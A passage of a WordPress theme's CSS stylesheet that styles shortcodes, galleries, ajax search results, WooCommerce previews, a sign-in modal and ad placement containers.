    text-align: center;
    line-height: 72px;
}


/**
 * ->Highlight
 **/
.bs-highlight{
    background-color: #FF9;
    padding: 0 3px;
}
.bs-highlight.bs-highlight-red{
    background-color: #FFB6B6;
}


/**
 * ->Tabs
 **/
.bs-tab-shortcode{
    margin-bottom: 20px;
}
.bs-tab-shortcode .nav.nav-tabs{
    border-bottom: 3px solid #000000;
    padding-bottom: 1px;
}
.bs-tab-shortcode .nav-tabs>li>a{
    background-color: #dcdcdc;
    border: none;
    padding: 5px 12px;
    margin-right: 10px;
    border-radius: 0;
    color: #4A4A4A !important;
}
.bs-tab-shortcode .nav-tabs>li>a:focus,
.bs-tab-shortcode .nav-tabs>li>a:hover,
.bs-tab-shortcode .nav-tabs>li.active>a{
    background-color: #000000;
    color: #fff !important;
    border: none;
}
.bs-tab-shortcode .tab-content .tab-pane{
    padding: 20px;
    border: 3px solid #000000;
    border-top: none;
    margin-top: -17px;
}


/**
 * ->Accordion
 **/
.bs-row-shortcode{
    margin-bottom: 20px;
}
.bs-accordion-shortcode .panel{
    box-shadow: none;
    border-radius: 0;
    border-width: 2px;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.bs-accordion-shortcode .panel-heading {
    padding: 10px 15px 10px 15px;
}
.bs-accordion-shortcode .panel-heading a{
    color: #585858;
}
.bs-accordion-shortcode .panel-heading a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f067';
    margin: 0 10px 0 0;
}
.bs-accordion-shortcode .panel-heading.active a:before{
    content: '\f068';
}
.bs-accordion-shortcode .panel-heading *,
.bs-accordion-shortcode .panel-heading .panel-title br {
    display: none;
}
.bs-accordion-shortcode .panel-heading .panel-title,
.bs-accordion-shortcode .panel-heading .panel-title a {
    display: block;
}
.bs-accordion-shortcode .panel-heading+.panel-collapse>.panel-body{
    border-top-width: 2px;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.bs-accordion-shortcode .panel .panel-heading a{
    color: #444 !important;
}
.bs-accordion-shortcode .panel .panel-heading a,
.bs-accordion-shortcode .panel .panel-heading a:hover {
    text-decoration: none;
}
.bs-accordion-shortcode .panel.open .panel-heading a,
.bs-accordion-shortcode .panel .panel-heading a:hover{
    color: #000000 !important;
}
.bs-accordion-shortcode .panel.open .panel-heading+.panel-collapse>.panel-body,
.bs-accordion-shortcode .panel.open{
    border-color: #000000;
}


/**
 * ->List Shortcode
 **/
ul.bs-shortcode-list ul,
ul.bs-shortcode-list{
    list-style: none;
    padding-left: 20px;
    overflow: hidden;
}
ul.bs-shortcode-list ul{
    padding-left: 13px;
}
ul.bs-shortcode-list li{
    position: relative;
    margin-bottom: 7px;
    padding-left: 25px;
}
ul.bs-shortcode-list li:before{
    width: 25px;
    content: "\f00c";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    left: 0;
    top: 6px;
    color: #000000;
}
ul.bs-shortcode-list li:empty{
    display: none;
}
ul.bs-shortcode-list.list-style-check li:before{
    content: "\f00c";
}
ul.bs-shortcode-list.list-style-star li:before{
    content: "\f005";
}
ul.bs-shortcode-list.list-style-edit li:before{
    content: "\f044";
}
ul.bs-shortcode-list.list-style-folder li:before{
    content: "\f07b";
}
ul.bs-shortcode-list.list-style-file li:before{
    content: "\f15b";
}
ul.bs-shortcode-list.list-style-heart li:before{
    content: "\f004";
}
ul.bs-shortcode-list.list-style-asterisk li:before{
    content: "\f069";
}



/**
 * ->Divider
 **/
hr.bs-divider{
    height: 2px;
    border-width: 2px;
    border-style: solid;
    border-color: #DBDBDB;
    border-top-width: 0;
    border-right-width: 0;
    border-left-width: 0;
    margin: 30px auto 28px;
    position: relative;
    width: 90%;
}
hr.bs-divider.dashed-line{
    border-style: dashed;
    border-width: 1px;
}
hr.bs-divider.full{
    width: 100%;
}
hr.bs-divider.large{
    width: 90%;
}
hr.bs-divider.small{
    width: 70%;
}
hr.bs-divider.tiny{
    width: 50%;
}
hr.bs-divider + h3,
hr.bs-divider + h2,
hr.bs-divider + h1 {
    margin-top: -10px;
}
hr.bs-divider + h5{
    margin-top: -5px;
}
h5 + hr.bs-divider,
h4 + hr.bs-divider,
h3 + hr.bs-divider,
h2 + hr.bs-divider,
h1 + hr.bs-divider{
    margin-top: 28px;
}


/**
 * ->Alert Shortcode
 **/
.bs-shortcode-alert.alert{
    border-radius: 0;
}
.bs-shortcode-alert.alert-simple{
    background-color: #F3F3F3;
    border-color: #E6E6E6;
}


/**
 * =>Sticky
 **/
.listing-item-blog.sticky,
.listing-item-blog.sticky:first-child {
    background-color: #FFFBDF;
    padding: 30px 25px;
    border: 1px solid rgba(0, 0, 0, 0.07);
}


/**
 * =>VC Customizations
 **/
.vc_images_carousel:hover .vc_carousel-control .icon-next,
.vc_images_carousel:hover .vc_carousel-control .icon-prev {
    background: #fff;
}
.vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item{
    height: 0;
}
.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before,
.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before {
    top: -11px;
    line-height: 30px;
    color: #333;
    text-shadow: none;
}
.vc_images_carousel .vc_carousel-control .icon-next.icon-next:before{
    right: -1px;
}
.vc_images_carousel .vc_carousel-control .icon-prev.icon-prev:before{
    left: -1px;
}
.wpb_gallery > .wpb_wrapper > .wpb_flexslider{
    padding: 0;
    margin: 0 0 30px;
    background: none;
    border-radius: 0;
    box-shadow: none;
    zoom: 1;
    height: auto !important;
}
.wpb_flexslider .flex-direction-nav a {
    width: 30px;
    height: 30px;
}
.wpb_flexslider .flex-direction-nav a:before {
    font-family: flexslider-icon;
    font-size: 14px;
    display: inline-block;
    content: '\f001';
    text-shadow: none;
    line-height: 30px;
    height: 30px;
}
.wpb_gallery .wpb_flexslider .flex-direction-nav a {
    border: none;
    background: #fff;
    text-align: center;
    line-height: 30px;
}
.wpb_flexslider.flexslider:hover .flex-prev {
    left: 40px;
}
.wpb_flexslider.flexslider:hover .flex-next {
    right: 40px;
}
.wpb_gmaps_widget .wpb_wrapper{
     padding: 0 !important;
}


/**
 * =>Contact Form 7
 **/
.wpcf7-form p{
    margin-bottom: 0;
    margin-top: 17px;
}
.wpcf7-form p:first-child{
    margin-top: 0;
}


/**
 * =>BGCS
 **/
.better-gcs-result .gsc-result .gs-title:hover *,
.better-gcs-result .gsc-result .gs-title:hover{
    color: #000000;
}
.archive-title.search-title.search-bgcs-title {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.better-gcs-wrapper {
    border-top: none;
    padding-top: 30px !important;
    margin-top: -30px;
}
.better-gcs-wrapper{
    padding-top: 30px !important;
}


/**
 * =>bs Pretty Tabs
 **/
.bs-pretty-tabs-container {
    position: relative;
    display: inline-block;
    float: right;
    text-align: center;
    z-index: 2;
}
.bs-pretty-tabs-container .bs-pretty-tabs-more {
    z-index: 3;
    position: relative;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements .other-link {
    display: block;
    float: none;
    width: 100%;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements .h-text {
    border: none;
    display: block;
    width: 100%;
    margin: 0;
    padding: 3px 10px;
    text-align: right;
}
.bs-pretty-tabs-container .bs-pretty-tabs-elements {
    position: absolute;
    top: 100%;
    right: 0;
    background: #fff;
    z-index:2;
    white-space: nowrap;
    border: 1px solid #d8d8d8;
    display: none;
    padding: 5px;
    min-width: 160px;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link{
    pointer-events: none;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text{
    position: relative;
    cursor: pointer;
    padding: 3px 10px;
    border: 1px solid transparent;
}
.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text{
    transition: none;
}
.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text .fa {
    margin-left: 3px;
}
.bs-pretty-tabs .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text{
    border: 1px solid #d8d8d8;
    border-bottom: none;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link .h-text:after{
    content: '';
    width: 100%;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: none;
}
.bs-pretty-tabs.bs-pretty-tabs-initialized .bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text:after {
    display: block;
}
.bs-pretty-tabs-container.display-more-items .bs-pretty-tabs-elements {
    display: block;
}
.bs-pretty-tabs .bs-pretty-tabs-more.other-link:hover .h-text {
    background: transparent !important;
    color: currentColor !important;
    border-color: rgba(0, 0, 0, 0.13) !important;
}
.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text {
    color: #000000;
}
.section-heading.multi-tab .other-link {
    opacity: 0;
    -webkit-transition: color .7s ease, background .7s ease;
    -moz-transition: color .7s ease, background .7s ease;
    -o-transition: color .7s ease, background .7s ease;
    transition: color .7s ease, background .7s ease;
    position: absolute;
}
.section-heading.multi-tab .bs-pretty-tabs-container {
    padding-left: 10px;
    background: #fff;
}
.bs-pretty-tabs.bs-pretty-tabs-initialized .other-link {
    opacity: 0;
    position: relative;
}


/**
 * =>Better Reviews
 **/
.rating-bar span,
.betterstudio-review .verdict .overall{
    background-color: #000000;
}
.rating-stars span:before {
    color: #000000;
}
.bs-slider-1-item .rating-stars,
.listing-mg-6-item .rating-stars,
.listing-mg-4-item .rating-stars,
.listing-mg-3-item .rating-stars,
.listing-mg-2-item .rating-stars,
.listing-mg-1-item .rating-stars{
    color: #fff;
}
.bs-slider-1-item .post-meta .rating-bar,
.listing-mg-6-item .post-meta .rating-bar,
.listing-mg-4-item .post-meta .rating-bar,
.listing-mg-3-item .post-meta .rating-bar,
.listing-mg-2-item .post-meta .rating-bar,
.listing-mg-1-item .post-meta .rating-bar{
    background-color: #fff;
}
.listing-item-tall-2 .post-meta .rating,
.listing-item-text-1 .post-meta .rating,
.bs-slider-item .post-meta .rating,
.listing-mg-5-item-big .post-meta .rating,
.listing-mg-4-item .post-meta .rating,
.listing-mg-3-item .post-meta .rating{
    float: none;
    vertical-align: middle;
    margin-top: 0;
    margin-right: 10px;
}
.listing-item-text-1 .post-meta .comments,
.listing-item-tall-2 .post-meta .comments{
    float: none;
    margin-left: 0;
}


/**
 * =>Ajax search
 **/
.search-container {
    position: relative;
}
.search-container.open.result-results-exist .search-preview {
    display: block;
}
.search-preview {
    display: none;
    border: 1px solid #dedede;
    position: absolute;
    top: 100%;
    width: 100%;
    background: #fff;
    -webkit-box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 7px 7px 0px rgba(0,0,0,0.1);
    font-weight: 400;
    color: #383838;
    line-height: 1;
    z-index: 99;
}
.search-preview [data-section-name] {
    max-height: 280px;
}
.search-preview .clean-title {
    font-size: 16px;
    margin-bottom: 15px;
}
.search-preview .listing-item-thumbnail:last-child,
.search-preview ul.products  {
    margin-bottom: 0;
}
.ajax-search-results {
    background: inherit;
}
.ajax-search-results .search-404 {
    text-align: center;
    font-weight: 500;
    font-size: 16px;
}
.ajax-search-results .clean-button {
    margin-left: 0 !important;
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.result-results-exist .search-preview {
    border-top: 0;
}
.two-column-results-list,
.ajax-search-no-product .ajax-ajax-posts-list {
    padding: 21px;
    position: relative;
}
.two-column-results-list>div{
    width: 50%;
    float: left;
    background: inherit;
    padding-right: 3%;
 }
.two-column-results-list>div:last-child {
    padding-right: 0;
}
.two-column-results-list>.ajax-posts-columns {
    width: 45%;
}
.two-column-results-list>.ajax-products-columns {
    width: 55%;
}
.ajax-search-loading {
    display: block;
    text-align: center;
    color: #a6a6a6;
}

.ajax-ajax-posts-list {
    overflow: hidden;
    background: inherit;
    display: table-cell;
}
.ajax-ajax-posts-list .ajax-search-loading,
.ajax-ajax-posts-list .align-vertical-center {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: 0;
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #afafaf;
}
.ajax-taxonomy-list .ajax-search-loading,
.ajax-taxonomy-list .align-vertical-center {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-top: 0;
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #afafaf;
}
.ajax-ajax-posts-list .ajax-taxonomy-list {
    margin-top: 30px;
}
.ajax-ajax-posts-list .listing-thumbnail {
    margin-bottom: 20px;
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.search-preview .bs-listing-products {
    margin-bottom: 28px;
}
.ajax-taxonomy-list {
    background: #fbfbfb;
    border-left: 1px solid #e2e2e2;
    display: table-cell;
    overflow: hidden;
    width: 30%;
    padding: 25px;
}
.ajax-products-columns .add_to_cart_button {
    display: none !important;
}
.ajax-products-columns .price {
    margin-top: 19px;
}
.ajax-products-columns .star-rating+.price {
    margin-top: 0;
}
.ajax-products-columns ul.products li.product,
.ajax-products-columns ul.products li.product {
    margin-bottom: 1px;
}
.search-preview .post-categories {
    margin: 13px 0 0;
    padding: 0;
    list-style: none;
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.search-preview .post-categories li {
    display: inline-block;
    margin: 0 0 0 5px;
}
.ajax-search-results {
    display: table-row;
}
.ajax-search-results-wrapper {
    display: table;
    background: inherit;
    width: 100%;
    height: 350px;
}
.ajax-search-results:after {
    content: ' ';
    display: block;
    position: absolute;
    top: -1px;
    left: -1px;
    background: #028bd4;
    right: -1px;
    height: 3px;
}
.ajax-categories-columns {
    background: inherit;
    margin-bottom: 30px;
}
.ajax-tags-columns {
    background: inherit;
}
.ajax-search-no-product .ajax-taxonomy-list>div {
    width: 100%;
    float: none;
    background: inherit;
    height: 152px;
    margin-bottom: 0;
    position: relative;
}
.ajax-search-no-product .ajax-taxonomy-list {
    width: 100%;
}
.ajax-search-no-product .ajax-ajax-posts-list {
    width: 53%;
}
.ajax-search-no-product.ajax-search-fullwidth .ajax-ajax-posts-list {
    width: 69%;
    position: relative;
}
.ajax-search-no-product.ajax-search-fullwidth .two-column-results-list {
    padding: 5px;
}
.ajax-search-no-product.ajax-search-fullwidth .listing-thumbnail {
    margin-bottom: 0;
}
.ajax-posts-column {
    background: inherit;
}



/*
* woocommerce posts style
*/
.search-preview .woocommerce-MyAccount-navigation ul li a:hover,
.search-preview .woocommerce-MyAccount-navigation ul li.is-active a,
.search-preview .woocommerce  .woocommerce-Reviews .star-rating,
.search-preview .woocommerce div.product p.price,
.search-preview .woocommerce div.product span.price,
.search-preview .woocommerce div.product .woocommerce-product-rating,
.search-preview .woocommerce ul.products li.product .price {
    color: #06a800  !important;
}
.search-preview .woocommerce ul.products li.product,
.search-preview .woocommerce-page ul.products li.product {
    font-size: 14px;
}
.search-preview .woocommerce ul.products li.product h3 {
    font-size: 1em;
}
.ajax-posts-columns {
    background: inherit;
}


/**
 * =>Global clean styles
 **/
.clean-title {
    position: relative;
    background: inherit;
    margin-bottom: 8px;
}
.clean-title>span {
    position: relative;
    z-index: 30;
    background: inherit;
    display: inline-block;
    padding: 0 15px;
    margin-left: -10px;
}
.clean-title::after {
    position: absolute;
    z-index: 20;
    width: 100%;
    top: 50%;
    height: 1px;
    background: #e5e5e5;
    display: block;
    content: ' ';
}
.clean-button {
    border-radius: 0;
    border: 1px solid #e2e2e2;
    background: #f9f9f9;
    color: #383838;
    font-size: 13px;
    font-weight: 600;
    padding: 0 9px;
    margin: 0 1px 5px;
    display: inline-block;
    line-height: 28px;
}
.clean-button-light {
    background: #fff;
}
.clean-button .fa {
    margin-right: 6px;
}


/**
 * =>Responsive
 **/
@media only screen and (max-width : 1000px) {
    .container {
        width: 100%;
    }
    .content-wrap {
        padding: 0;
    }
}
@media only screen and (max-width : 800px){
    .slider-container .content-wrap{
        padding-bottom: 0;
    }
}

@media only screen and (max-width : 620px) {

}

@media only screen and (max-width : 420px) {
    .widget {
        margin-bottom: 15px;
    }
}

@media only screen and (max-width : 340px) {
}

@media only screen and (max-width : 668px){
    body{
        padding: 0;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .bs-visible-md {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-visible-sm {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .bs-visible-lg {
        display: block !important;
    }

}
@media (max-width: 991px) {
    .bs-hidden-sm {
        display: none !important;
    }
}
@media (min-width: 801px) and (max-width: 1199px) {
    .bs-hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .bs-hidden-lg {
        display: none !important;
    }
}


.site-header .betteradscontainer{
    text-align: right !important;
    margin-bottom: 0;
}
.site-header .betteradscontainer .betterad-caption{
    display: none !important;
}

.ajax-post-content{
    margin-top: 30px;
}
.ajax-post-content .post-header-inner .term-badges.floated{
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;

}
.ajax-post-content .single-post-title{
    margin: 10px 0 5px;
}
.ajax-post-content .single-featured.single-featured{
     margin-left: 0;
     margin-right: 0;
}
.ajax-post-content .post-meta{
    margin: 0 0 10px;
}
.ajax-post-content .comments-template.comments-template,
.ajax-post-content .post-related.post-related,
.ajax-post-content .single-container.single-container{
    padding-right: 0;
    padding-left: 0;
}
.ajax-post-content{
    max-width: 856px;
    margin-left: auto;
    margin-right: auto;
}


/**
 * =>Login
 **/
.modal.sign-in-modal {
    text-align: center;
    padding: 0!important;
}
.modal.sign-in-modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -4px;
}
.sign-in-modal .modal-content{
    border: none;
    border-radius: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.31);
}
.sign-in-modal .modal-header{
    padding: 0;
    border-bottom: 1px solid #efefef;
    line-height: 48px;
    text-align: center;
}
.sign-in-modal .modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    max-width: 440px;
    position: relative;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -moz-transition: -moz-transform 0.4s ease-out;
    -o-transition: -o-transform 0.4s ease-out;
    transition: transform 0.4s ease-out;
}
.sign-in-modal .close-modal{
    position: absolute;
    top: 32px;
    right: 37px;
    font-size: 15px;
    color: #BDBDBD;
    line-height: 15px;
    z-index: 1;
    cursor: pointer;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease;
}
.sign-in-modal .close-modal:hover{
    color: #333;
}
.sign-in-modal .bs-login.bs-type-profile,
.sign-in-modal .bs-login.bs-type-login-register,
.sign-in-modal .bs-login.bs-type-login {
    height: 380px;
    top: 25px;
}
.bs-login.bs-type-login {
    height: 320px;
}
.bs-login.bs-type-login-register {
    height: 350px;
}
.bs-login {
    max-width: 290px;
    height: 350px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.bs-login .bs-login-panel {
    display: block;
    position: absolute;
    width: 100%;
    top: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    -moz-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    -ms-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-sign-panel {
    left: 0;
    opacity: 1;
    visibility: visible;
}
.bs-login .bs-login-panel.bs-login-sign-panel {
    left: -44px;;
}
.bs-login .bs-login-panel.bs-login-reset-panel {
    right: -44px;;
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-reset-panel {
    right: 0;
    opacity: 1;
    visibility: visible;
}
.bs-login .login-header {
    text-align: center;
    color: #7A7A7A;
    font-size: 14px;
    margin-bottom: 15px;
}
.bs-login .login-header:last-child {
    margin-bottom: 0;
}
.bs-login .login-header .login-icon {
    display: block;
    margin-bottom: 10px;
    font-size: 64px;
}
.bs-login .bs-login-reset-panel .login-header {
    margin-bottom: 27px;
}
.bs-login .bs-login-reset-panel .login-header .login-icon {
    color: #494949;
}
.bs-login .bs-login-reset-panel .login-header p {
    margin-bottom: 4px;
}
.bs-login .login-field {
    margin-bottom: 15px;
}
.bs-login .login-field:last-child {
    margin-bottom: 0;
}
.bs-login input[type=password],
.bs-login input[type=text] {
    width: 100%;
    height: 36px;
    line-height: 36px;
    border-radius: 3px;
}
.bs-login .remember-checkbox {
    position: absolute;
    z-index: -1000;
    left: -1000px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}
.bs-login .remember-checkbox + .remember-label {
    padding-left: 21px;
    height: 16px;
    display: inline-block;
    line-height: 16px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 14px;
    vertical-align: middle;
    cursor: pointer;
    color: #A0A0A0;
    font-weight: lighter;
}
.bs-login .remember-checkbox:checked + .remember-label {
    background-position: 0 -16px;
    color: #424242;
}
.bs-login .remember-label {
    background-image: url('[data-uri]');
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.bs-login .go-reset-panel {
    float: right;
    color: #595959;
}
.bs-login .login-submit {
    margin-bottom: 10px;
}
.bs-login .login-btn {
    border-radius: 3px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    width: 100%;
}
.bs-login .bs-login-reset-panel .login-btn {
    background: #575757 !important;
}
.bs-login .login-signup {
    font-size: 14px;
    color: #A7A7A7;
    text-align: center;
}
.bs-login .go-login-panel {
    cursor: pointer;
    position: absolute;
    left: 0;
    top: -15px;
    color: #ADADAD;
    transition: all .5s ease;
}
.sign-in-modal .bs-login .go-login-panel {
    left: -30px;
    top: -25px;
}
.bs-login .go-login-panel:hover {
    cursor: pointer;
    position: absolute;
    color: #3f3f3f;
}
.bs-login.bs-type-profile {
    max-width: 290px;
    height: 240px;
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
    opacity: 1;
    visibility: visible;
    top: 0;
}
.sign-in-modal .bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
    top: 15px;
}
.bs-login .bs-login-user-panel .login-header img {
    border-radius: 50%;
}
.bs-login .user-links {
    padding: 0;
    list-style: none;
    margin: 0;
    border-radius: 3px;
    border: 1px solid #dcdcdc;
}
.bs-login .user-links li {
    border-bottom: 1px solid #dcdcdc;
    height: 38px;
    line-height: 38px;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 14px;
}
.bs-login .user-links li:last-child {
    border-bottom: none;
}
.bs-login .user-links a {

}
.bs-login .user-links .fa {
    margin-right: 5px;
}


/**
 * =>Ad Locations
 **/

/**
 * ->After Header Location
 **/
.betteradscontainer.adloc-after-header{
    margin-bottom: 0;
}
.betteradscontainer.adloc-after-header .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-after-header .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-after-header .betterad-container:last-child{
    margin-bottom: -4px;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: -11px;
}
@media (min-width: 1140px) {
    .betteradscontainer.adloc-after-header.adloc-show-desktop + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 801px) and (max-width: 1018px) {
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (max-width: 800px) {
    .betteradscontainer.adloc-after-header.adloc-show-phone + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}

/**
 * ->Before Header Location
 **/

.betteradscontainer.adloc-before-header{
    margin-bottom: 0;
}
.betteradscontainer.adloc-before-header .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-header .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-header .betterad-container:last-child{
    margin-bottom: 20px;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: 18px;
}
@media (min-width: 1140px) {
    .betteradscontainer.adloc-before-header.adloc-show-desktop + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-2-header {
